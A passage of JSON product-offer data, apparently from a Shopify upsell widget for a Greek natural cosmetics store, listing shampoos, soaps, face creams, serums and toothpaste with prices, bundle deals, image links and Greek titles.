{{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811780833418,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_1503f89d-7f37-46c7-b198-dd112cf6764b_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030330_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030611_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030613_400x400.jpg?v=1760548430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573930,"localeCode":"el","title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769931583626,"sp_variant_id":0,"funnelProductDisplayID":573931,"title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":40705962082442,"price":21.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030343_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030462_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030470_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030478_400x400.jpg?v=1760548264"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573931,"localeCode":"el","title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6950625869962,"sp_variant_id":0,"funnelProductDisplayID":573932,"title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":41497971916938,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_2eb05264-1ece-4a41-9341-128655d80e6b_400x400.jpg?v=1693051254"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic1_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic2_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_389_400x400.jpg?v=1692985191"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573932,"localeCode":"el","title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900889738,"sp_variant_id":0,"funnelProductDisplayID":573933,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921706122,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_48cf7e71-8fc6-4b90-9fb3-b2f869b7bf2d_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_31_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_33_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_529_400x400.jpg?v=1741967864"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573933,"localeCode":"el","title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9271445258572,"sp_variant_id":0,"funnelProductDisplayID":573934,"title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All, Πάρτε 1 στοματικό διάλυμα Χρυσόξυλου  δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":23.97,"variants":[{"id":48811443552588,"price":23.97,"title":"Default Title","compareAtPrice":37.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_ba3352e4-a2ad-4822-a131-b6d32eb4c66d_400x400.jpg?v=1728371802"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_400x400.jpg?v=1728371746"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/15_400x400.jpg?v=1728371751"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1044927_400x400.jpg?v=1728371763"}],"options":[],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573934,"localeCode":"el","title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769973231754,"sp_variant_id":0,"funnelProductDisplayID":573935,"title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":69.99,"variants":[{"id":40706047017098,"price":69.99,"title":"Default Title","compareAtPrice":119.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_141_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_44_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_828_400x400.jpg?v=1762970412"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573935,"localeCode":"el","title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562536128650,"sp_variant_id":0,"funnelProductDisplayID":573936,"title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514632814730,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_8af47b82-1f52-42c9-9dd1-eb1d192a03f3_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_182_400x400.jpg?v=1690235726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573936,"localeCode":"el","title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14845502095692,"sp_variant_id":0,"funnelProductDisplayID":573937,"title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.99,"variants":[{"id":52409010520396,"price":59.99,"title":"Default Title","compareAtPrice":99.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_400x400.jpg?v=1750839589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920.webp?v=1750839589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573937,"localeCode":"el","title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941898342732,"sp_variant_id":0,"funnelProductDisplayID":573938,"title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":52780730745164,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_e0e672c2-102e-4096-b6d5-c691d09fc068_400x400.jpg?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573938,"localeCode":"el","title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941908533580,"sp_variant_id":0,"funnelProductDisplayID":573939,"title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":139.98,"variants":[{"id":52780753813836,"price":139.98,"title":"Default Title","compareAtPrice":339.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_400x400.jpg?v=1750856333"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573939,"localeCode":"el","title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":15053463454028,"sp_variant_id":0,"funnelProductDisplayID":573940,"title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53223503069516,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_400x400.png?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_df9aff1b-25be-4b3e-9327-9057b5755f87_400x400.png?v=1759232106"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573940,"localeCode":"el","title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203142282,"sp_variant_id":0,"funnelProductDisplayID":573941,"title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811825823882,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030739_400x400.jpg?v=1722466120"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030376_400x400.jpg?v=1722466156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030549_400x400.jpg?v=1722465972"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030701_400x400.jpg?v=1722466018"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573941,"localeCode":"el","title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":4829293904010,"sp_variant_id":0,"funnelProductDisplayID":573942,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":40811675746442,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078_400x400.jpg?v=1693051269"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f_400x400.jpg?v=1692985364"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573942,"localeCode":"el","title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562532393098,"sp_variant_id":0,"funnelProductDisplayID":573943,"title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514469204106,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/jultsapun_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_22184ce4-8d0c-40fc-a18c-11b33a14bb07_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_185_400x400.jpg?v=1690235480"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573943,"localeCode":"el","title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6660356538506,"sp_variant_id":0,"funnelProductDisplayID":573944,"title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40127259050122,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_400x400.jpg?v=1706879526"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasiscopy_1_1_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_1c818248-28ce-4238-a630-614bda278aa6_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_2_400x400.jpg?v=1706871724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573944,"localeCode":"el","title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9261083525452,"sp_variant_id":0,"funnelProductDisplayID":573945,"title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":48774338249036,"price":7.99,"title":"Default 